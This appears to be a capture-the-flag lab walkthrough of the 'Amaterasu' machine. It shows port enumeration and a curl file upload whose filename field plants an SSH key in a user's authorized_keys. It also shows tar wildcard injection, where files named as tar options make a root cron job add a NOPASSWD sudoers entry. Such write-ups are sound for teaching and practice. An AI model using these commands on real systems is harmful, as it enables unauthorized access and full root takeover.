Amaterasu
Introduction
In this guide, I discovered an HTTP service running on port 33414 and enumerated its API endpoints using Gobuster. By targeting the file-upload endpoint, I was able to upload files to the server and verified successful uploads via the dir-list endpoint. Leveraging this functionality, I uploaded an RSA public key and connected using the corresponding private key, gaining a foothold on the system.
Once inside, I identified a scheduled root cron job that processed files with wildcard expansion. I crafted a payload exploiting the wildcard handling in the backup script, allowing it to execute arbitrary commands. By placing the payload strategically, the cron job executed it, resulting in a full privilege escalation to root.
Enumeration
Host
192.168.223.249
Nmap
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F --min-rate 1000 $IP -oN
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open --min-rate 1000 -oN
Services
Port 21 (FTP)
I was able to login using default credentials ftp:ftp, but couldn’t list directory:
Port 25022 (SSH)
Web

Port 33414
Version - Werkzeug httpd 2.2.3 (Python 3.9.13)
1
gobuster dir -u http://ip:33414/ -w /usr/share/wordlists/dirb/common.txt -t 42 -x pdf,txt,config

Port 40080
Version - Apache httpd 2.4.53 ((Fedora))
1
gobuster dir -u http://ip:40080/ -w /usr/share/wordlists/dirb/common.txt -t 42 -x pdf,txt,config -b 404,403,400
Exploitation


Accessing info endpoint:



I can list directories too:


I will use file-upload feature and upload a RSA key to the server and then connect to the machine using ssh.
1
ssh-keygen -t rsa
1


curl -i -L -X POST -H "Content-Type: multipart/form-data" -F file="@//home/kali/PG-Practice/Amaterasu/key.pub" http://ip:33414/file-upload
Let’s include filename field too:
1

curl -i -L -X POST -H "Content-Type: multipart/form-data" -F file="@//home/kali/PG-Practice/Amaterasu/key.pub" -F filename="/home/alfredo/.ssh/authorized_keys" http://ip:33414/file-upload

I will capture the request with Burp and change the extension of .pub file.
1

curl -i -L -X POST -H "Content-Type: multipart/form-data" -F file="@//home/kali/PG-Practice/Amaterasu/key.pub" -F filename="/home/alfredo/.ssh/authorized_keys" http://ip:33414/file-upload --proxy http://127.0.0.1:8080
You can compare the complexity of sending a POST request while uploading file using Burp and curl yourselves.
Now the file is uploaded:
Let’s see if it actually uploaded:
1
2
chmod 600 key
ssh -i key alfredo@ip -p 25022
Privilege Escalation

I see restapi directory in my home folder, I am curios if this application executed in the content of the root in that case we can modify app.py with python reverse shell and get a shell.
But no it is executed in the context of alfredo user:

Checking for a scheduled tasks I see:
1
cat /etc/crontab
1
cat /usr/local/bin/backup-flask.sh
1
2
3
4
#!/bin/sh
export PATH="/home/alfredo/restapi:$PATH"
cd /home/alfredo/restapi
tar czf /tmp/flask.tar.gz *
Here, I see that directory owned by our user is exported in root PATH, and one can think of making a malicious cd binary in that directory so root executes it, but the thing is there are some binaries in Linux that we cannot hijack them and they are executed as their original binaries. These are shell builtins:
cd– change directoryecho– print textpwd– print working directorytype– show if a command is builtin or externalalias– create command aliasesexport– set environment variablesexit– exit the shellread– read input from user
I will abuse wildcards for tar command here go to /home/alfredo/restapi and run the following commands:
1
2
3
echo 'echo "alfredo ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > root.sh
echo "" > "--checkpoint-action=exec=sh root.sh"
echo "" > --checkpoint=1
we put a checkpoint here, and when checkpoint is reached it will execute root.sh which will put our user into sudoers file with root privileges.
Wait for a cron job to be executed.

1
sudo -l
1
sudo su